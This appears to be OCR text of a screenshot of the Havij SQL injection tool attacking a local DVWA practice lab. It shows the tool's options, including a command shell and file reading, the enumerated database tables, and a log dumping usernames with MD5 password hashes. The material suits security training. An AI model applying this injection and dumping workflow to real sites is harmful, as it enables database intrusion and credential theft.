 Havij
Target: http://localhost/dvwa/vulnerabilities/sqli/?Submit=Submit&id=1
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
dvwa
users
avatar
password
user
last_name
first_name
user_id
guestbook
user password
admin 5f4dcc3b5aa765d61d8327deb...
gordonb e99a18c428cb38d5f2608536...
1337 5ae2c3966d7e0d4f...
pablo 9f5bbe40cade3de5c...
smithy 5f4dcc3b5aa765d61d8327deb...
Update Row
Delete Row
InsertRow
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Count(column_name) of information_schema.columns Where table_schema=0x64767761 AND table_na
Columns found: user_id,first_name,last_name,user,password,avatar
Count(*) of dvwa.users is 5
Data Found: user,password=admin^5f4dcc3b5aa765d61d8327deb882cf99
Data Found: user,password=gordonb^e99a18c428cb38d5f260853678922e03
Data Found: user,password=1337^8d3533d75ae2c3966d7e0d4fcc69216b
Data Found: user,password=pablo^0d107d09f5bbe40cade3de5c71e9e9b7
Data Found: user,password=smithy^5f4dcc3b5aa765d61d8327deb882cf99